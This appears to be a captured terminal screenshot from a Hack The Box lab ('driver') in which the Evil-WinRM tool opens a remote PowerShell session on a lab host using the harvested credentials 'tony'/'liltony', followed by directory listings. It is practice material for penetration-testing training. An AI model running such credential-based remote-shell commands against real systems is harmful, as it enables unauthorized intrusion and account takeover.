 ┌──(root💀kali)-[~/htb/driver/evil-winrm-master]
└─# ./evil-winrm.rb -i 10.10.11.106 -u "tony" -p "liltony"
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machi
ne
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> ls
*Evil-WinRM* PS C:\Users\tony\Documents> pwd
Firefox ESR
Path
----
C:\Users\tony\Documents